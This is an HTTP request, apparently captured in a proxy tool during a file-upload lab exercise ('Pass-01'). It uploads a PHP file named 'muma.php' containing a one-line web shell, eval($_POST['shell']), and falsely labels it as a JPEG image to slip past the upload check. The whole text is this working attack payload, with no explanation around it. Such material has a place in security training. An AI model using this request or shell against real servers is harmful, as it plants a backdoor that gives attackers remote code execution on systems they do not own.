 1 POST /Pass-01/index.php HTTP/1.1
2 Host ? : 10.193.186.87:100
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept-Encoding: gzip, deflate
6 Content-Type: multipart/form-data; boundary=----geckoformboundarydba579b2586f5a9d3845d2793220f24e
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
9 Origin: http://10.193.186.87:100
10 Priority: u=0, i
11 Referer: http://10.193.186.87:100/Pass-01/index.php
12 Content-Length auto : 364
13
14 ------geckoformboundarydba579b2586f5a9d3845d2793220f24e
15 Content-Disposition: form-data; name="upload_file"; filename="muma.php"
16 Content-Type: image/jpeg
17
18 <?php
19 eval($_POST["shell"]);
20
21 ------geckoformboundarydba579b2586f5a9d3845d2793220f24e
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------geckoformboundarydba579b2586f5a9d3845d2793220f24e--
26